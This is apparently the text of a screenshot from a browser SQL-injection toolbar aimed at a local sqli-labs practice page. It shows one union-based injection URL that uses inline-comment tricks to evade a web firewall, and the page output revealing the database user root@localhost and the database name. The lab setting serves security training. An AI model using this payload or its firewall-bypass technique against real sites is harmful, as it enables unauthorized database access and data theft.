 SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
http://192.168.237.128/Less-1/?id=-1'union/*!44444select*/%201,user(/*!)*/,database(/*!)*/%20--+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace
Welcome Dhakkan
Your Login name:root@localhost
Your Password:security
T9Sec Team